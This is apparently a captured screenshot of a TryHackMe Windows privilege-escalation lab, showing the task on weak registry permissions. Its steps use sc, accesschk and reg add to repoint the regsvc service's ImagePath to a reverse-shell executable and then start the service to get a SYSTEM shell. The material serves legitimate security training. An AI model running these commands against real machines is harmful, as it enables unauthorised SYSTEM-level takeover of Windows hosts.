 TryHackMe | Windows ...
FreeRDP: 10.10.32.3
msfconsole
TryHackMe | Windows P
https://tryhackme.com/room/windows10privesc
120%
CTF
Tools
Linux
Web App Pentesting
Pentesting
RE
Android
Recon
Metasploit
AD
Title
IP Address
Expires
Windows PrivEsc v1.0
10.10.32.3
1h 47m 05s
?
Woop woop! Your
Task 4 Service Exploits - Unquoted Service Path
Task 5 Service Exploits - Weak Registry Permissions
Query the "regsvc" service and note that it runs with SYSTEM privileges (SERVICE_START_NAME).
sc qc regsvc
Using accesschk.exe, note that the registry entry for the regsvc service is writable by the "NT AUTHORITY\INTERACTIVE" group (essentially all logged-on users):
C:\PrivEsc\accesschk.exe /accepteula -uvwqk HKLM\System\CurrentControlSet\Services\regsvc
Overwrite the ImagePath registry key to point to the reverse.exe executable you created:
reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d C:\PrivEsc\reverse.exe /f
Start a listener on Kali and then start the service to spawn a reverse shell running with SYSTEM privileges:
net start regsvc
Answer the questions below
Read and follow along with the above.
No answer needed
Correct Answer
Task 6 Service Exploits - Insecure Service Executables
Task 7 Registry - AutoRuns
3
Your streak has increased.
You're 4 away from a badge!